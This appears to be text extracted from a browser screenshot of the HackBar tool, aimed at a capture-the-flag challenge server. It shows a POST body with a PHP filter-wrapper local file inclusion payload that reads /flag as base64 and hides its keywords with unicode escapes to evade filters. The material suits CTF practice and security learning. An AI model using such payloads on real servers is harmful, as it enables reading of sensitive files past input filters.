 Elements Console Recorder Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://bb87370c-0799-44bf-9ab8-d572df345709.node4.buuoj.cn:81/query.php
enctype
Enable POST application/x-www-form-urlencoded (raw) ADD HEADER
Body
{"page":"\u0070hp://filter/convert.base64-encode/resource=/fl\u0061g"}